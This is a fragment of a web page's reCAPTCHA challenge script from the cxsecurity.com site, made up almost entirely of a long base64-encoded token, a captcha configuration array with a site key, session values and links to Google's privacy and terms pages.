sOoNTh2w4UjWz1GZcOcUcKCIT7CiQd9dzDCrFlqwpJlO2vDq8OxBMOowrDCh0bCisOow4LCksKWOF8XwrHCgMKywopMwrJ6IMKrEsOlTsOww49SwoDCugbDscOCHhHCu0XCtcKxajnDqsO0W8Ocw7nCi8OKwoEIwo9aTHDDmMKlGAEIw5bCtTXCsxrDoHI/[base64]/[base64]/Cv8O9wrgRHhDCjMK6ZR8rw77CuFFxw4TDuEV7L1Ajw619wpxILsOcIXfCi3/DssOmwpvCjj9Pwr7DqcKyw57CoMOzbsO/V0LCscKawpbCv8OLw5lXwrnCnjZfSEF1w7nDqMKfIgoiTcO6wqZvUVfCnsOiEUDCshxjwr0twqdCw5sLNAs1w4fDhsK/STHDnhwww6XCkh5wTMKyw7XCncKJw6h9w5hSeMOPLVLCsSPDklYyHsKcw7Euw4fDmyB5w6hxbcOxw7zCpMKXOSTDp399wrHCqANEwrR1LnvCpCbDmcKiw5TChzDCmGvCliglWcOhwrbCmMKZwqrCmSl+wr3DvsOoVHzCjsOnw6bCtMO4exQRwpTChw0IDGYIw5/Cn8OLwojCrmASL3XDgyLDhcKBCcKIHnx0w5TDo8KgEcKDwqZ/w6hBw6rClGrCnnITMybDvMKOccKywoNtw47DkXjCgFFIw7bCqTrCmMKQIHoeKQlYRm3DjjtSwpjDlWfDmcOkw67CrjXDscO2eMKqwpDCnMOvIsKMdjbDiwtxc8OBfR/DocO0E8KyN8KQw6PCgMKxwrwOwpTDslvDgRpPV00bfWTDh2rDmcO0fMKTw7rDjMK5w6bDl8OewrgvcmEbJD8TbVE4TsOnwqXChgnDgnU/wo9mw4nDusKqw74Yw7XClMKMd1AQw4YUM8KcUD7DsMOuCsKyaxlXw7HDvS7DucK9a0kqBsOswo7DgkY+wpzDkMOXw7t6w57Doi4iH8KeSMOnODHDr8KkWlp6woJcI8OxJ1TCp0tOwrEVwpIbwrcASiLCuBXCt1HDqHnDkTTDs8KQFhl6KyJjwqXCrVYWw7/Dg8ORw6Y9w57Dv8K+cB0hw7duwqJKecKMJljCp0LDqcOhe1BLQRbDjMK7XCzCm10mw6wWw48aIAQRP2PCg8KmWF/[base64]/DERjwqJ1bG5Cw5XDjFbCsF9oasO7C23DpFrDq8K+wpXDtUwvw6zCucOYwrUrPMKdwofDok/Cn3bDuUMOwrbDtTDDmy4CK8OdPMKNw4/DpRPDiBbDk8KhwpI0w5hwBcO+w4cbw5YlaMK+wpAPKMOSS10nM8OdGcODdVxEw705wprCpsOKwpR0wrHCjBnDgCxrPjjCpT/DusK4w4twwqfDtDnCpB0Gwp7Ct8Klw43CqFwLwoDCvFvClMK9WMKzw7DDgsKAwpHDhUwvwolawp3Ct8OrPsKFwrDCtgc/EQJdR8KtwptgawUJw5d9R8KbwrbCvsOfXS3DucOGRMK6TsKYXWUoworCo8KOVl/Cs8KhFB7CtMKcacK7wooCWmbCpsKrwq7CjsOuesKiwrwBw5RnXRAAKgcXw5DCpcOJY2FDBsOHwonCs8OEwptIwoDDl19rDsKWw51QLwbCksOpw7XDmnPDgQnDmsOYw4BQWAVsw4oCw4/DpcK5w5BAwpXDjjxlwq7Cq8O4H3Rxwrhow68yw5opwpAvM8Opw5hlWWYmGk3CkksUA2oHwpHCi1lVCUTDsQXDpMK9XsOiZH7CvkloH8KowqrDsREXw7LClSrCuMOBUsKhbX0iWcKRwokbw6A5T8OFX8KsExHDrMK/YHcqw5rCtzhNPsOywqfChMO1w6DCvsKzwrB3w6IUw7p7wqNkwojCmmB2wrBXNQjDocO0LsKrwqQew4vCq2Vww5gcw4XDvknCrh/ClcKOw4hpDsODYcKxHQnCqMOKdMKxw6c1wpzCtQhkw6wPMmvDvg1gwoYsEwNPZVrCs8KXwobDicOEYgp1woDCpGdkTcO/MBRDw41Sw5PClgTClWfDt2TCnsO0wpIsw50AwrzCksOHfMOWPhDCpMK/w6wrw5tTw6Nrw5QSw7kEwoUZw7g/JXRhw4seWmU0VRzCv0QSwobDtcKTwrzCjcKGEMO+McOsw49VwoRFV2/CkgA5GVgnwo7DkyUdw57Dl8KTwqYeXTsfwrLDs8K7al/[base64]/Cti/CmkVbcSIEw7vDhsOLwoNpwrp4w6HDgcK3KhHDrMK7wolqwrgBLcOyfSHCt8O/wqXCisOVwrPDgXoAw5XDjRoywpwZXjvCn8OOdnMdCH0zHcOeF8O6FlsjMcKew4XCpG5Swq97Q1HDlzdFwqTCqSXChsKODkNew47Cp2R0wpnCngRJRULDnzzCrjHCmsOswp7DpcO7dWDDignDlsOoLTcJw7/ChGtAwpc6UMO8HsOmXkY+wo8eWcK1MTcEwpkcw57Ds8KjJ8K7ZB/CpVfCnwrCqTfDh8OEw7HCucOCwqxiGcOfLydFenNNGiHCsk/CnTLDjETCj04fAcKhQsKuwqvChwXDuH3DjMKtHjjDlMOvAcKbwpTDosKQD8OhV8KCwpkZG2EbwpTDjVvCksOjw7bCsD3CvkvDlCFew43ChMO0wpE0acKAw7DDrmvDisOMEwnDtMOMwqIfWiBsJcKVOUA7w5tEPMOZwo/CusK+fsKuw77DtcK6w6/[base64]/wpcvCCk2w6rDgsKdR8K9eTHCpMOCw7nCm8KOw4nDmcOiwq/Dun3DvcKZwr14woLDlMKWIUXCgg5+ZcKkwqrDk8OUwrkNw5lvfsKkw6VdOcKgQ8Kgwr/DrS4pwrDDgsOFWMK3w5tzIXMMwpRzw5vChsOZwoXCnzvCmsO0MxrDr8OKwqXDtUcJw6pPwr1wesOJw4EAwpzCjBsfbQxtwq/DlmvCkn02wpwBwoDDhcOADsOhwoMrw6I4e8O/wr1+wpQQwp3DqHbClcOTwoFRNXtpw4h0NzvDoVjDiVt9IC9Nw5xrQGZIw5VkK8O6bsOQw7TCq03DrcOBwqTDncKaw6JUWwXCk2xQwoERO8OHwqXCuCp9AUPChMKXPcOyBjAzw4zCkVXCoQ1uwo9aw6LCvcOxVnNZKUlPQsOJWMKqWMKXw43CmcOhwpEAwr0vfk/[base64]/Dk8OhdSPCjsONT33Cj0UXb8KWRMO0w4LCisKgw57DqU/Dv8ODwqtpd8ODwo1cwp3CnFTCoQ/DvMOMAybDo1nDl8OrIRHDpsOmw5LDuUNiMcKrZQvCk8ORXsOXUMOvwo00wo9Ywp/CvcKHwoLCocKwwowOwr7Ct8ORw6rDolTDullwHSVISwJbw4QFfcOmwqAgw7fDolI0J3bCoEEMw745wpdew6vDhwXCsXEDw6rClGUhw53DkiXDi2NAwqlbw7wRw6AOOl/ChMKtXMOIwqTCtsOjwqB2wrcIRikaFxhoVHfCjwMfV8Ojw53CuS8FOirDuBAgbsOvw47Dm8K8dcOmw4tQw5QewrrCpxxPw4p1dxZgDhR0a8OBEcOZwq97wq/DqMKwwroODMKhwrkeEsOwwosyGC4EwpRnw7HCu8OLN8OBwrfCucKjw6DCjcOdY2oCLArCixNrKsKDwrTDshfClgzDnjTDpMOtw6EAey3DrF3CpsKlQMOqw4Arwq0iw7HCpsKBwq43Xn/[base64]/CqsO1MUJdw4rDoMK1BG7Dg8Knw4TCtkjDpcKPwoUEGcKyw4oDWwjDrsKbwr/DtT7CmwDDuMOkInXCusOwXUjDosKew60VwofCjidywrnCtELDkBLDl8Ocw5rDrHE+w4vDi8KYw63DsmLCvcO7w6vDrMKKR8KwMFAdNMO6HW1iF15lw6Jew4PCsjfCm2HDsMO5PijDhRrCvcOqCMKHwpLCmMO7w4UXw6/Ctl7Dsz8TSD5Cw6fDijjCl8Orw6nClMOVb8OOw6hIITtMwpp1E09HKBIOGcK0G03Du8KxRggMwqY/w77Dr8KxUcKZQjjCgzVsw6EjK3PCrFAxXcKQwoPClGvCsndGXsO5UD5swpPDs0Bfw4E0asOvwq7Cq8O0ecObw57CkQ/DnEBww7ZbwonDi8Oqw606HcKAwojClsKiw6QNDMKwf8OoMkPCnjvCvcKFw75ifcOULsKvw5YqK8Kew6LCil8mw4TDlSHDmCgZDwROwpEyfMOmw7HDul/CjcKnworDolYCAcOEHcK9CXbDuDrCrQY7BCXDr2Z3KsOZOw3Du8Oxw41TFk/[base64]/O8OrS0I/IsOzOjvChsO+V8KMSsKBLHPDnRDDtsKnV1MwFzt2wqk0Qwxzw6rCvC/CphnDpyXCgQtCP8OuPy8cw6xywr/Do8KTw67DrMOuTHhzw5TDojR0w68KShVjTB7CpVrCjmLCk8OMwqp8w7bDscOBw7BiPwgCdsOQw6jDlgbDk37CocO0BMKcwoPCpUbCusKhC8Kiw642QT0KZsObw4ByMBPDnMK/[base64]/[base64]/[base64]/w5zDlcKBwoHDlzTChcKSO2gIw5l7FsK+w652FHrDjEvCnUdewrPDox/CoGLCq8KaH8ONwoEDw7HCqHnClT7DlcKMeXPDhMKxBMOFw4nDrkUwPXHCg8KKRnTCjytqw4nDncOrY1nDoMKawpk4wq9aYcK3CsO0YHXDmCnCgjQLw4YCQ1XCo8KLw7vDm8Otw6LCqsO5w483woZkwp3CtMKbwofCgMOswqELwobCggXCrTVjw63DkcOwwq/DocOvw5zChcKrFjDClMKVPV0ACcKHNsK+LSDCucKXw5lhw4zCt8OqwojDklN9d8KOWcKRw6PCtsOnETHCvk1aw6jCo8OgwrnDgMKPwrkww50EwrzDjcOMw6rCk8KeBcKzHQjDkMKFFMOWU0bDksK1EF/Di8KfR3HCrsKSbsO7NsOiwpwfw4c1wrN0woTDkDbCgsKVTMKZw5vDgSPCmikvDwvCl189dHPDhAHCkFfCryDDncKfw4xkw5nClMO/wqstw755U3c+wpEOFMO1YsOeOMKYwqoRw5gLw6LCtT/[base64]/DvMKpw7V9KEkdLcK6w7TCu8OEw4rDi8OHwoPCmk0kJcKgw68jw4vCtMKwcmknwpjDoXYPXcKpw7LCncOOCcOFwo4WdsObEMO5eVpkw4kGGsOfw5vDsxHCosOlagEgQhQKw7fClTBWwq/DsBt2UsK6wrchR8OFw5/ClFjDm8OEw7TDs1JiMzPDqMK4BUzDi21fIDnDhcOLwovDqsODwpbCixLCtMKLLiTCnMKfwqIUw6XDi0Fnw5wGMsKkZ8OgwrnDoMKhW0Rrw6/DglE5WAdRQMK0w5VLKcO7wq7ClGfDjxlUXcOAPzfCjsKqwo3DpMOow7rDlF1BJg0sUHhhMsKiwqt7SkLCj8K8A8KPPB/CjTjDomfCp8OVwq3ClBPDhsOEw6DDscOITcKUYsOba23CrT5gZcKew63ClcOxwo/DncOYw7dNw7gsw7zDtcKlH8KfwprCnEjChsKIUnvDpsOXwpg2KQbCgsKEIsO+AcKDw5/[base64]/w5LDvMKuw7IAB8OTwrLDq2TDoXjDosKkFmdaUcO7w7LDmMKFU0VTw5HCgcKxw4VhdcOcw5LDv3B8w7zDgBMOwrjCii0WwpZEOMKJwrIjw6dWVsOgR23CpilLfsKVwp3CvMO3w7fCk8OIw45hTTnDmMORwrDDgjZteMKcw4o+SMOLw7Z4TcO/w7LDmAwmw6FrwpHCsH5KKMKXwp7DrcOgJsKUwp3Di8O6f8O0wovCuSRdXzEZXjTCgMO2w6prbsObMRNYw47DnH7DsTrDp0AhS8Kxw5UBfMKOwoljw4/Di8KuEmbDkcO/XGHCpjLCtMO7UMKdw7/[base64]/CnsONw6Q6VBV5w4jCiHcPwrTCkcKND8ObwrQ3w5J3wppywrJLwofDvnrCo03DozrDjCPDqDRZO8OrCcK8bGfDnTrDjCRyL8KIwonCsMK6w5o/bsO7QcOhwoDCrsOwAhrDrcObwpQXwpZgw7zCgsOuPBPDl8O7AsOIwpTDh8KVwp4Uw6EZA3rCg8KBYw7DmzLClVhoalZBIMO+w4nCuRJQDFbCvMKVH8OwY8OEMBZtQHprUxTCgnfClMK/w57Cp8OMwq1HwqPDiDnCtAHCvi/CpsOMw4nDjMOdwr8ywqQ7JTlXfVRIw4HDgEHDpSTCtCTCpsKvIyB5V2RCwq06woZYesKTw55DQHvCrsK/w5DCjMKlb8OeS8K9w67ClsOnwpDDgyzDj8O8w5HDjMOuX0c2wp7ChMOYwo3Du3dDw5nDk8OGw57CowUkwqcSZsKLeTjCrsKXw747Y8OLEFvDil1RCGUmX8Kkw5tALSLCjUrCtTliEGBnbRbDgMO1wo7CkX/[base64]/fnUdw7TDr8KEA8OGw6pAQyLDh8K+aMKow7TCg8Okw7RmMcO2wqjCosKMfsK7Ui7Dj8Odwo/CmAXDvRXCksKgwo/CnsORfcOcwo/CqcO0aF3ClGDDo2/DrcOlwoFmwrXDliofwoN6wpxpPMKFwrnCuxXCocKjB8KkJBRUOMKBAE/[base64]/CjcK2QEMQw7rDjsKewqPDusOAWsKDw5zDn8OqwoIgw5/[base64]/Cu8OYRD4Ywp10w4IRwpcMPsKWw68HQMKLw7TCpcKJUcO5QzJWwrXCpMKQIxh5CXHCu8Kuw43CgTzClj3Cs8KBYwDDkMOMw6/[base64]/CrsKLKcKgBHDDhBrDqToEVh7DiMKlWcOXcsOowq3DtWrClglaw7vDjDDDu8KVwqM/ccO6wqpKwrsdw7vDoMKhw4vDscKBfcONFg8BNcKkDUMtSsKXw7/DijLCu8OJwpnCvsODBBTCsBQ6cMK5LC/Cu8OOJsOtYlvCuMOOdcOfAcOUwrXDrVgIwocyw4bDksOkwppbXijDpMKgw5p5HTh2w7lbTsOoFjnCrMO+F1Q8w4vCoGtPacOPPjTDtsOWwpbDihrDtG7Ds8Kgw6bCpRcQW8KaNFjCvFLCj8Kkw49+wpTDtsO4wrNUCirDjn4SwoEBCcOkW3duDcK+wqRQc8Oiwr/DvsOIAF/CvsK5w5rCuB/ClsOEw5fDmMK9woQEwrpgZB1MwqjCijFYNsKQw6jCjsKJa8ONw7jDt8KKwrBmQANlPcKvYcKWw544NsOVY8O5IsOdwpbDkVvChnfDh8KIwp/CsMK7wo5vSsOnwojDrXkDPzfCggQxw7ouwqkfwofCiw3CosOZw4fCoFRUwr/[base64]/[base64]/[base64]/[base64]/[base64]/w75Cw7nCnMKOw6DDpsOWcMKJKAZ6w6Z7wqI/w7Eow7gGwpzDlzfCsk/CpcOPw6t9Lm1/wqPCicKhcMOmXSUewrNYHRoICcOjVx5ZZ8OwJsO/w4bDncOUR0jCo8O4SBFEDGNQwqnCnGrDklvCvm8LesOzay3Crx1vHMKOS8OOA8OiwrzCh8KzIzNcwr/CjcKXw7UffkxxWD/Dlgxvw6bCkcKkbH3CimBGGQ/DokHDjsKcNDNiMnbDiUBtw7QHwobCh8KcwqrDlnrDv8K+JcO+wr7Csz0nw7XCiijDv1MGaUTDjDFswq5GL8O2w6Qow7V8wrV9w5U5w7JDKcKjw6xIw5PDujU7CibCjsOESsO4JcOHw7MYI8OzUQTCiWAbw6/CuyTDtV5Dwqkyw6sNGR43FxrDmT7DmcOwMMOYXAXDi8KJw45KRTYLw43DocK+VD7DogNnw6jDscKywojCkMKTd8KRWlVeGipdwo5fwplOw6AqwoPCjUPDlW/DlDBFw5/Dh1kMw5RWTg94wqDCjW3DsMOELW1LLWA\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CBIyJlmyhz6hk30nSjnTBuFhuMNCenT+nWAvRJiyHGA\\u003d\x22,0,0,null,1,1768691964936,0,0,[223,102,195],null,[153,247,164,224,230],\x22RC-ioQvhG3nMBf18g\x22,null,null,null,null,null,\x220dAFcWeA4gepHCiOdCBYr_E1VRZza3rCWFkB7n3-TrcmtUCbAFE3X05NG_ZIxaSxP6mYqn_v4AqBd6uWQE7bC4q2vHTCJLAuiL8w\x22,1768774764619]");
    </script></body></html>